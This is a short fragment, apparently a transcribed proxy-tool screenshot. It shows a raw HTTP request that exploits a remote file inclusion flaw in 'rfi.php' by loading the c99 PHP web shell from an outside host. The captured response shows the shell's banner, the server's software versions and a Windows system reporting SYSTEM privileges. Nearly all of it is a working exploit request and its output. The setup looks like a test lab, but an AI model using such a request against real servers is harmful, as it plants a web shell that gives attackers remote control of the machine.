 Raw Params Headers Hex
GET /pruebas/rfi/rfi.php?url2=http://c99.gen.tr/c99.txt%23 HTTP/1.1
Host: 4n0nym0us
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + >
Raw Headers Hex HTML Render
!c999Shell v. 1.0 pre-release build #16!
Software: Apache/2.2.11 (Win32) mod_ssl/2.2.11 OpenSSL/0.9.8i PHP/5.2.9
uname -a: Windows NT 4N0NYM0US 6.1 build 7601
SYSTEM